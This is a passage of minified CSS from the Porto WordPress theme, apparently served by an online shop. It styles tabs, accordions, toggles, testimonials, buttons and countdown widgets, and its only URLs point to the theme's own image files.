.nav-link{border-left-color:var(--porto-dark-color)}.tabs-dark.tabs-vertical.tabs-right li .nav-link:hover,.tabs-dark.tabs-vertical.tabs-right li.active .nav-link{border-right-color:var(--porto-dark-color)}.tabs-light ul.nav-tabs .nav-link{color:var(--porto-light-color)}.tabs-light ul.nav-tabs li.active .nav-link,.tabs-light ul.nav-tabs li .nav-link:hover{border-top-color:var(--porto-light-color)}.tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,.tabs-light.tabs-bottom .nav-tabs li.active .nav-link{border-bottom-color:var(--porto-light-color)}.tabs-light.tabs-vertical.tabs-left li .nav-link:hover,.tabs-light.tabs-vertical.tabs-left li.active .nav-link{border-left-color:var(--porto-light-color)}.tabs-light.tabs-vertical.tabs-right li .nav-link:hover,.tabs-light.tabs-vertical.tabs-right li.active .nav-link{border-right-color:var(--porto-light-color)}@media (max-width:991px){.tabs-navigation{display:block}.tabs-navigation .nav-tabs{display:block;width:auto}.tabs-navigation .tab-content{padding:25px 0}}@media (max-width:575px){.tabs .nav.nav-tabs.nav-justified li{display:block;margin-bottom:-5px}.tabs .nav.nav-tabs.nav-justified li .nav-link{border-top-width:3px !important;border-bottom-width:0 !important}.tabs .nav.nav-tabs.nav-justified li:last-child .nav-link,.tabs .nav.nav-tabs.nav-justified li:last-child .nav-link:hover{border-radius:0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li{margin-bottom:0;margin-top:-5px}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li .nav-link{border-bottom-width:3px !important;border-top-width:0 !important}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child .nav-link,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child .nav-link:hover{border-radius:0}}.section-tabs.tabs{--porto-section-tab-nav-color: var(--porto-gray-2);--porto-section-tab-nav-active-color: var(--porto-primary-color);--porto-section-tab-nav-width: 3px;margin-bottom:0}.section-tabs.tabs .tab-pane{width:100%}.section-tabs.tabs .tab-pane>.elementor-widget-wrap,.section-tabs.tabs .tab-pane>.elementor-column-wrap{height:100%}.section-tabs.tabs.tabs-simple.tabs-horizontal .nav-tabs>li{margin-bottom:0}.section-tabs.tabs .nav-link{height:calc(100% + 1px)}.section-tabs.tabs .nav-item.nav-icon-up i{display:block;margin-right:0}.section-tabs.tabs .nav-item:not(.nav-icon-up) .nav-link{display:flex;align-items:center;flex-wrap:wrap}.section-tabs.tabs .tab-content{flex:1}.section-tabs.tabs.tabs-vertical .tab-pane{height:100%}.section-tabs.tabs.tabs-vertical .nav,.section-tabs.tabs.tabs-vertical .nav-item{margin-bottom:0}.section-tabs.tabs:not(.tabs-vertical):not(.tabs-bottom) .nav-item .nav-link{border-top-color:var(--porto-section-tab-nav-color);border-top-width:var(--porto-section-tab-nav-width)}.section-tabs.tabs:not(.tabs-vertical):not(.tabs-bottom) .nav-item.active .nav-link,.section-tabs.tabs:not(.tabs-vertical):not(.tabs-bottom) .nav-link:hover{border-top-color:var(--porto-section-tab-nav-active-color)}.section-tabs.tabs.tabs-bottom .nav-item .nav-link,.section-tabs.tabs.tabs-simple .nav-tabs .nav-item .nav-link{border-bottom-color:var(--porto-section-tab-nav-color);border-bottom-width:var(--porto-section-tab-nav-width)}.section-tabs.tabs.tabs-bottom .nav-item.active .nav-link,.section-tabs.tabs.tabs-bottom .nav-link:hover,.section-tabs.tabs.tabs-simple .nav-tabs .nav-item.active .nav-link,.section-tabs.tabs.tabs-simple .nav-tabs .nav-link:hover{border-bottom-color:var(--porto-section-tab-nav-active-color)}.section-tabs.tabs.tabs-vertical.after-nav .nav-item .nav-link{border-right-color:var(--porto-section-tab-nav-color);border-right-width:var(--porto-section-tab-nav-width)}.section-tabs.tabs.tabs-vertical.after-nav .nav-item.active .nav-link,.section-tabs.tabs.tabs-vertical.after-nav .nav-link:hover{border-right-color:var(--porto-section-tab-nav-active-color)}.section-tabs.tabs.tabs-vertical:not(.after-nav) .nav-item .nav-link{border-left-color:var(--porto-section-tab-nav-color);border-left-width:var(--porto-section-tab-nav-width)}.section-tabs.tabs.tabs-vertical:not(.after-nav) .nav-item.active .nav-link,.section-tabs.tabs.tabs-vertical:not(.after-nav) .nav-link:hover{border-left-color:var(--porto-section-tab-nav-active-color)}.accordion .card{margin-top:5px;background:none}.accordion .card:first-child{margin-top:0}.accordion .card-title{font-size:16px}.accordion .card-header{padding:0;border-bottom:0}.accordion .card-header a{display:block;padding:10px 20px;color:var(--porto-primary-color)}.accordion .card-header a i{display:inline-block;margin-right:8px;position:relative;top:1px;color:inherit}.accordion .card-header a i.icon-image{max-width:20px;position:relative;top:-1px}.accordion .card-header a [class*="fa-"]{top:-1px}.accordion .card-body>*:last-child{margin-bottom:0}.accordion.card-title-dark .card-title a{color:inherit}.accordion.card-title-bold .card-title{font-weight:700}.accordion.accordion-sm .card-header a{padding:5px 15px;font-size:0.9em}.accordion.accordion-sm .card-body{font-size:0.9em}.accordion.accordion-lg .card-header a{padding:15px 15px;font-size:1em;font-weight:600}.accordion.panel-modern .card{border:4px solid var(--porto-gray-7)}.accordion.panel-modern .card-header{background-color:var(--porto-gray-7);border-radius:0}.accordion.panel-modern.gray-scale-1 .card{border-color:#ededed}.accordion.panel-modern.gray-scale-1 .card-header{background-color:#ededed}.accordion.without-bg .card-default{background:transparent !important}.accordion.without-bg .card-default>.card-header{background:transparent !important}.accordion.without-bg .card-body{padding-top:0;padding-bottom:0}.accordion.without-bg .card-body p{margin-bottom:20px !important}.accordion.without-borders .card{border:0;box-shadow:none;border-bottom:1px solid var(--porto-gray-5);border-radius:0}.accordion.without-borders .card-header a{padding-left:0;padding-right:0}.accordion.without-borders .card-body{padding:0}.accordion.without-borders .card-body p{margin-bottom:20px !important}.section-default .accordion.panel-modern .card-header{background:none}.section-default .accordion.panel-modern .card{border-color:#ededed}.accordion.accordion-primary .card-header{background-color:var(--porto-primary-color) !important}.accordion.accordion-primary .card-header a{color:var(--porto-primary-color-inverse, #FFF)}.accordion.accordion-secondary .card-header{background-color:var(--porto-secondary-color) !important}.accordion.accordion-secondary .card-header a{color:var(--porto-secondary-color-inverse, #FFF)}.accordion.accordion-tertiary .card-header{background-color:var(--porto-tertiary-color) !important}.accordion.accordion-tertiary .card-header a{color:var(--porto-tertiary-color-inverse, #FFF)}.accordion.accordion-quaternary .card-header{background-color:var(--porto-quaternary-color) !important}.accordion.accordion-quaternary .card-header a{color:var(--porto-quaternary-color-inverse, #FFF)}.accordion.accordion-dark .card-header{background-color:var(--porto-dark-color) !important}.accordion.accordion-dark .card-header a{color:var(--porto-dark-color-inverse, #FFF)}.accordion.accordion-light .card-header{background-color:var(--porto-light-color) !important}.accordion.accordion-light .card-header a{color:var(--porto-light-color-inverse, #212529)}.toggle{padding:0 0 10px 0;position:relative;clear:both}.toggle>input{cursor:pointer;height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}.toggle>label{transition:0.15s ease-out;padding:12px 20px 12px 15px;border-left:3px solid var(--porto-primary-color);display:block;font-size:1.1em;min-height:20px;position:relative;cursor:pointer;font-weight:600;background:var(--porto-title-bgc)}.toggle>label:-moz-selection{background:none}.toggle>label:selection{background:none}.toggle>label:before{content:"";position:absolute;font-size:8px;top:calc(50% + .25em);right:14px;border-top:1px solid;border-right:1px solid;border-color:inherit;width:1em;height:1em;transition:transform 0.3s, top 0.3s;-webkit-backface-visibility:hidden;transform:translate3d(0, -50%, 0) rotate(-45deg);transform-origin:center;text-align:center}.toggle>label:hover{background:var(--porto-widget-bgc)}.toggle>label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}.toggle>label i{margin-right:7px;position:relative;top:-1px}.toggle>label i.icon-image{display:inline-block;max-width:20px}.toggle>.toggle-content{display:none;padding:10px 0}.toggle>.toggle-content>p:last-child{margin-bottom:0}.toggle.active>label{background:var(--porto-gray-1)}.toggle.active>label:before{top:calc(50% - .75em);transform:rotate(135deg);border-color:#fff}.toggle.active>p{white-space:normal}.toggle>p.preview-active{height:auto;white-space:normal}.toggle-sm .toggle>label{font-size:0.9em;padding:6px 20px 6px 10px}.toggle-sm .toggle>.toggle-content>p{font-size:0.9em}.toggle-lg .toggle>label{font-size:1.1em;padding:16px 20px 16px 20px}.toggle-lg .toggle>.toggle-content>p{font-size:1.1em}.toggle-simple .toggle .toggle-content{padding-left:0}.toggle-simple .toggle>label{border-radius:0;border:0;background:transparent;padding-left:32px;margin-bottom:-10px;font-size:1em;font-weight:600;color:var(--porto-heading-color)}.toggle-simple .toggle>label:after{content:"";position:absolute;left:0;display:block;width:24px;height:24px;top:50%;margin-top:-12px;z-index:1;background-color:var(--porto-primary-color)}.toggle-simple .toggle>label:before{border:0;right:auto;left:9px;margin-top:auto;margin-bottom:auto;top:0;bottom:0;height:22px;font-size:14px;font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;content:"";z-index:2;color:#FFF;font-size:8px;width:auto;transform:none}.toggle-simple .toggle.active>label{background:transparent;color:var(--porto-heading-color)}.toggle-simple .toggle.active>label:before{content:""}section.toggle label{color:var(--porto-primary-color)}section.toggle.active label{background-color:var(--porto-primary-color);border-color:var(--porto-primary-color);color:var(--porto-primary-color-inverse)}.toggle-primary .toggle label{color:var(--porto-primary-color)}.toggle-primary .toggle.active>label,.toggle-primary.toggle-simple .toggle>label:after{background-color:var(--porto-primary-color)}.toggle-primary .toggle.active>label{color:var(--porto-primary-color-inverse, #FFF)}.toggle-primary .toggle.active>label{border-color:var(--porto-primary-color)}.toggle-primary .toggle label{border-left-color:var(--porto-primary-color);border-right-color:var(--porto-primary-color)}.toggle-primary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-secondary .toggle label{color:var(--porto-secondary-color)}.toggle-secondary .toggle.active>label,.toggle-secondary.toggle-simple .toggle>label:after{background-color:var(--porto-secondary-color)}.toggle-secondary .toggle.active>label{color:var(--porto-secondary-color-inverse, #FFF)}.toggle-secondary .toggle.active>label{border-color:var(--porto-secondary-color)}.toggle-secondary .toggle label{border-left-color:var(--porto-secondary-color);border-right-color:var(--porto-secondary-color)}.toggle-secondary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-tertiary .toggle label{color:var(--porto-tertiary-color)}.toggle-tertiary .toggle.active>label,.toggle-tertiary.toggle-simple .toggle>label:after{background-color:var(--porto-tertiary-color)}.toggle-tertiary .toggle.active>label{color:var(--porto-tertiary-color-inverse, #FFF)}.toggle-tertiary .toggle.active>label{border-color:var(--porto-tertiary-color)}.toggle-tertiary .toggle label{border-left-color:var(--porto-tertiary-color);border-right-color:var(--porto-tertiary-color)}.toggle-tertiary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-quaternary .toggle label{color:var(--porto-quaternary-color)}.toggle-quaternary .toggle.active>label,.toggle-quaternary.toggle-simple .toggle>label:after{background-color:var(--porto-quaternary-color)}.toggle-quaternary .toggle.active>label{color:var(--porto-quaternary-color-inverse, #FFF)}.toggle-quaternary .toggle.active>label{border-color:var(--porto-quaternary-color)}.toggle-quaternary .toggle label{border-left-color:var(--porto-quaternary-color);border-right-color:var(--porto-quaternary-color)}.toggle-quaternary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-dark .toggle label{color:var(--porto-dark-color)}.toggle-dark .toggle.active>label,.toggle-dark.toggle-simple .toggle>label:after{background-color:var(--porto-dark-color)}.toggle-dark .toggle.active>label{color:var(--porto-dark-color-inverse, #FFF)}.toggle-dark .toggle.active>label{border-color:var(--porto-dark-color)}.toggle-dark .toggle label{border-left-color:var(--porto-dark-color);border-right-color:var(--porto-dark-color)}.toggle-dark.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-light .toggle label{color:var(--porto-light-color)}.toggle-light .toggle.active>label,.toggle-light.toggle-simple .toggle>label:after{background-color:var(--porto-light-color)}.toggle-light .toggle.active>label{color:var(--porto-light-color-inverse, #212529)}.toggle-light .toggle.active>label{border-color:var(--porto-light-color)}.toggle-light .toggle label{border-left-color:var(--porto-light-color);border-right-color:var(--porto-light-color)}.toggle-light.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.porto-grid-container{position:relative}.porto-grid-container .porto-grid-item{float:left;max-width:100%}.porto-grid-container .porto-grid-item>.wpb_single_image{margin-bottom:0}.porto-grid-container .porto-grid-item>.wpb_single_image .vc_single_image-wrapper:hover{background:#000;transition:opacity 0.35s}.porto-grid-container .porto-grid-item>.wpb_single_image a{display:block}.porto-grid-container .porto-grid-item>.wpb_single_image .vc_single_image-wrapper{width:100%;display:block}.porto-grid-container .porto-grid-item>.wpb_single_image img{width:100%;transition:opacity 0.35s}.porto-grid-container .porto-grid-item>.wpb_single_image img:hover{opacity:0.9}.porto-preset-layout .porto-grid-item>*,.porto-preset-layout .vc_porto_grid_item>*,.porto-preset-layout .porto-ultimate-content-box-container,.porto-preset-layout .porto-ultimate-content-box,.porto-preset-layout .porto-ibanner,.porto-preset-layout .porto-ibanner>img,.porto-preset-layout .elementor-section,.porto-preset-layout .porto-grid-item>.elementor-widget-wrap>.elementor-widget-image,.porto-preset-layout .porto-grid-item>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget-image{height:100%;margin-bottom:0}.porto-preset-layout .porto-grid-item>.elementor-widget-wrap>.elementor-widget-image *,.porto-preset-layout .porto-grid-item>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget-image *{height:100%;object-fit:cover}.carousel-logo-item{position:relative;overflow:hidden;padding:60px 20px 50px;box-shadow:0px 23px 32px 0px transparent;will-change:border-color;border:1px solid transparent;transition:border-color 0.4s, box-shadow 0.4s}.carousel-logo-item:hover{box-shadow:0px 23px 32px 0px #e5e8eb;border-color:#d4d4d4}.carousel-logo-item:hover .carousel-logo-pb{transform:translateY(-500px)}.carousel-logo-item .carousel-logo-pannel{width:100%;height:100%;transition:all 0.4s}.carousel-logo-hover-img{margin-bottom:20px}.carousel-logo-item .carousel-logo-hover{position:absolute;left:0;top:500px;padding:30px 15px 10px}.carousel-logo-item:hover .carousel-logo-hover{top:0}.carousel-logo-item .carousel-logo-hover img{max-width:138px;max-height:65px}.carousel-logo-item .carousel-logo-hover .carousel-logo-description{max-height:45px;overflow-y:hidden}.carousel-logo-item .carousel-logo-pb::before{content:"";height:100%;display:inline-block;vertical-align:middle}.carousel-logo-item .carousel-logo-pb img{display:inline-block;vertical-align:middle;width:200px}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;background:var(--porto-primary-light-5);color:var(--porto-primary-color-inverse);margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative}.testimonial blockquote:before{left:20px;top:20px;content:"“";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid var(--porto-primary-light-5);height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-arrow-down.reversed{border-top:none;border-bottom:8px solid var(--porto-primary-light-5)}.testimonial .testimonial-author{display:flex;margin:12px 0 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-size:1rem;font-weight:700;color:var(--porto-heading-color)}.testimonial .testimonial-author span{color:#666;display:block;font-size:0.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:0.75rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:transparent !important;padding:20px;color:var(--porto-body-color)}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{background:var(--porto-gray-3);padding:12px 30px;color:var(--porto-body-color)}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1em;font-style:normal}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid var(--porto-gray-3);margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid var(--porto-gray-bg);box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);border-left-color:var(--porto-gray-5);border-right-color:var(--porto-gray-5)}.testimonial.testimonial-style-4 blockquote{background:transparent !important;padding:12px 30px;color:var(--porto-body-color)}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1em;font-style:normal}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:transparent !important;padding:6px 20px;color:var(--porto-body-color)}.testimonial.testimonial-style-5 blockquote:before{display:none}.testimonial.testimonial-style-5 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0;border-top:1px solid var(--porto-gray-3)}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:transparent !important;border:0;padding:0 10%;color:var(--porto-body-color)}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:transparent !important;color:var(--porto-body-color)}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block !important;left:10px;top:0;content:"“";font-size:80px;font-style:normal;line-height:1;position:absolute}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:none !important}}.testimonial.testimonial-with-quotes blockquote:after{content:"”";left:auto;right:10px;top:auto;bottom:-0.5em}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote p{padding:0}}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:0.6;color:#FFF}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-transparent-background blockquote{background:transparent !important}.testimonial.testimonial-alternarive-font blockquote p{font-family:Georgia, serif !important;font-style:italic;font-size:1.2em}.testimonial-no-borders.testimonial{border-width:0;box-shadow:none}.testimonial.testimonial-advance{text-align:left}.testimonial.testimonial-advance blockquote{padding-left:0;padding-right:1rem}.testimonial.testimonial-advance blockquote:before{line-height:0.75;left:0}.testimonial.testimonial-advance blockquote p{padding:0}.testimonial.testimonial-advance .testimonial-author p{text-align:inherit}.custom-rounded-image{border-radius:100%}.vc_parallax blockquote p{line-height:1.6}html .testimonial-primary blockquote{background-color:var(--porto-primary-light-5)}html .testimonial-primary .testimonial-arrow-down{border-top-color:var(--porto-primary-light-5)}html .testimonial-secondary blockquote{background-color:var(--porto-secondary-light-5)}html .testimonial-secondary .testimonial-arrow-down{border-top-color:var(--porto-secondary-light-5)}html .testimonial-tertiary blockquote{background-color:var(--porto-tertiary-light-5)}html .testimonial-tertiary .testimonial-arrow-down{border-top-color:var(--porto-tertiary-light-5)}html .testimonial-quaternary blockquote{background-color:var(--porto-quaternary-light-5)}html .testimonial-quaternary .testimonial-arrow-down{border-top-color:var(--porto-quaternary-light-5)}html .testimonial-dark blockquote{background-color:var(--porto-dark-light-5)}html .testimonial-dark .testimonial-arrow-down{border-top-color:var(--porto-dark-light-5)}html .testimonial-light blockquote{background-color:var(--porto-light-light-5)}html .testimonial-light .testimonial-arrow-down{border-top-color:var(--porto-light-light-5)}.porto-preview-image{margin-bottom:20px}.porto-preview-image .lazy{display:block;background-position:top center;background-size:100%;z-index:2}.porto-preview-image .lazy+.fa-spin{background:transparent none repeat scroll 0 0;color:#ccc;font-size:25px;left:50%;margin:-13px;position:absolute;top:50%;z-index:1}.thumb-info-ribbon{background:var(--porto-primary-color);color:var(--porto-primary-color-inverse);position:absolute;margin:-16px 0 0 0;padding:5px 13px 6px;right:15px;z-index:1}.thumb-info-ribbon:before{border-right:10px solid var(--porto-primary-dark-15);border-top:16px solid transparent;content:"";display:block;height:0;left:-10px;position:absolute;top:0;width:7px}.thumb-info-ribbon span{font-family:var(--porto-alt-ff, var(--porto-body-ff)), sans-serif;font-size:1.1em}.thumb-info-ribbon-secondary{background-color:var(--porto-secondary-color);color:var(--porto-secondary-color-inverse, #FFF)}.thumb-info-ribbon-secondary:before{border-right-color:var(--porto-secondary-dark-15)}.thumb-info-ribbon-tertiary{background-color:var(--porto-tertiary-color);color:var(--porto-tertiary-color-inverse, #FFF)}.thumb-info-ribbon-tertiary:before{border-right-color:var(--porto-tertiary-dark-15)}.thumb-info-ribbon-quaternary{background-color:var(--porto-quaternary-color);color:var(--porto-quaternary-color-inverse, #FFF)}.thumb-info-ribbon-quaternary:before{border-right-color:var(--porto-quaternary-dark-15)}.thumb-info-ribbon-dark{background-color:var(--porto-dark-color);color:var(--porto-dark-color-inverse, #FFF)}.thumb-info-ribbon-dark:before{border-right-color:var(--porto-dark-dark-15)}.thumb-info-ribbon-light{background-color:var(--porto-light-color);color:var(--porto-light-color-inverse, #212529)}.thumb-info-ribbon-light:before{border-right-color:var(--porto-light-dark-15)}.thumb-info-social-icons a.thumb-info-social-links-secondary{background-color:var(--porto-secondary-color);color:var(--porto-secondary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color:var(--porto-tertiary-color);color:var(--porto-tertiary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color:var(--porto-quaternary-color);color:var(--porto-quaternary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-dark{background-color:var(--porto-dark-color);color:var(--porto-dark-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-light{background-color:var(--porto-light-color);color:var(--porto-light-color-inverse, #212529)}.porto-btn{border:inherit;border-radius:0;font-size:12px;font-weight:normal;line-height:1.4em;color:inherit;background:transparent;cursor:pointer;display:inline-block;margin:0px;padding:25px 80px;outline:0;text-align:center;position:relative;transition:0.3s;overflow:hidden;z-index:1;max-width:100%;visibility:visible;backface-visibility:hidden}.porto-btn:after{content:"";position:absolute;z-index:-1;transition:0.3s}.porto-btn-data{z-index:3;position:inherit;display:block;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit}a.porto-btn{background:inherit;color:inherit}a.porto-btn:hover{color:inherit}a.porto-btn:hover,a.porto-btn:focus,a.porto-btn:active,a.porto-btn:visited{color:inherit;background:inherit;box-shadow:inherit;outline:0}.porto-btn-ctn-left{display:block;text-align:left}.porto-btn-ctn-center{display:block;text-align:center}.porto-btn-ctn-right{display:block;text-align:right}.porto-btn-ctn-inline{display:inline-block;text-align:center}a.porto-btn-mini{padding:5px 10px}a.porto-btn-small{padding:8px 16px}a.porto-btn-normal{padding:15px 30px}a.porto-btn-large{padding:21px 42px}.porto-btn-block{display:block;width:100% !important;margin-left:0 !important;margin-right:0 !important;padding-left:0;padding-right:0}a.porto-btn-custom{padding:0}@media (max-width:768px){a.porto-btn-small{padding:6px 12px}a.porto-btn-normal{padding:10px 24px}a.porto-btn-large{padding:12px 36px}}.porto-btn-hover{width:100%;height:100%;top:0;left:0;bottom:0;right:0;position:absolute;background:transparent;z-index:2;transition:all 0.3s}.porto-btn-fade-bg .porto-btn-hover{background:rgba(255, 255, 255, 0);opacity:0}.porto-btn-fade-bg:hover .porto-btn-hover{opacity:1}.porto-btn-top-bg .porto-btn-hover{top:-100%;background:#ccc}.porto-btn-top-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-bottom-bg .porto-btn-hover{top:100%;background:#ccc}.porto-btn-bottom-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-left-bg .porto-btn-hover{left:-100%;background:#ccc}.porto-btn-left-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-right-bg .porto-btn-hover{left:100%;background:#ccc}.porto-btn-right-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-center-hz-bg .porto-btn-hover{width:0;height:103%;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%)}.porto-btn-center-hz-bg:hover .porto-btn-hover{width:90%;opacity:1}.porto-btn-center-hz-bg:active .porto-btn-hover{width:101%;opacity:1}.porto-btn-center-vt-bg .porto-btn-hover{width:101%;height:0;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%)}.porto-btn-center-vt-bg:hover .porto-btn-hover{height:75%;opacity:1}.porto-btn-center-vt-bg:active .porto-btn-hover{height:130%;opacity:1}.porto-btn-center-dg-bg .porto-btn-hover{width:100%;height:0;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%) rotate(45deg)}.porto-btn-center-dg-bg:hover .porto-btn-hover{height:260%;opacity:1}.porto-btn-center-dg-bg:active .porto-btn-hover{height:400%;opacity:1}.no-porto-btn-shadow{box-shadow:none !important;transition:all 50ms linear !important}.porto-btn-hover{opacity:0}.porto-btn-hover-active{opacity:1}html .vc_col-has-fill .porto-btn.porto-adjust-bottom-margin{margin-bottom:0}.porto-concept{width:100%;overflow:hidden;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/concept.png) no-repeat center 0}.porto-concept strong{display:block;font-family:var(--porto-alt-ff, var(--porto-body-ff)), sans-serif;font-size:1.8em;font-weight:normal;position:relative;margin-top:30px}.porto-concept .row{position:relative}.porto-concept .row>div:nth-of-type(2)>.process-image{margin-top:95px}.porto-concept .process-image{width:160px;height:175px;margin:120px auto 0 auto;padding-bottom:50px;position:relative;z-index:1;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/concept-item.png) no-repeat 0 0}.porto-concept .process-image img{border-radius:150px;margin:8px;width:144px}.porto-concept .our-work{margin-top:52px;font-size:2.2em}.porto-concept .project-image{width:350px;height:420px;margin:15px 0 0 -30px;padding-bottom:45px;position:relative;z-index:1;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/concept-item.png) no-repeat 100% 0}.porto-concept .project-image img{width:338px}.porto-concept .sun{width:60px;height:56px;display:block;position:absolute;left:0;top:65px;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/concept-icons.png) no-repeat 0 0}.porto-concept .cloud{width:116px;height:56px;display:block;position:absolute;left:53%;top:35px;background:url(https://www.thegreatindianshop.com/wp-content/themes/porto/images/concept-icons.png) no-repeat 100% 0}.porto-concept strong,.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color:var(--porto-primary-color)}@media (max-width:991px){.porto-concept{background:none}.porto-concept .project-image{margin:60px auto 0 auto}.porto-concept .process-image{margin-top:60px}}@media (max-width:575px){.porto-concept .project-image{background-position:0 0;margin-left:auto;max-width:160px;max-height:250px}.porto-concept .fc-slideshow{max-height:145px;max-width:145px}.porto-concept .fc-slideshow img{max-height:145px;max-width:145px}}.porto_countdown{width:100%;height:auto;display:block;line-height:1;margin-bottom:35px;text-align:center}.porto_countdown:after{content:"";display:table;clear:both}.porto_countdown .porto_countdown-row{display:block;margin:0 auto}.porto_countdown .porto_countdown-section{display:inline-block;margin-bottom:15px}.porto_countdown .porto_countdown-section .porto_countdown-amount{min-width:1em;max-width:100%;min-height:1em;line-height:1em;padding:0;margin:0 auto;box-sizing:content-box}.porto_countdown .porto_countdown-section .porto_countdown-period{padding:0 4px}.porto_countdown.porto-cd-s1 .porto_countdown-section{padding:0 7px}.porto_countdown.porto-cd-s1 .porto_countdown-section 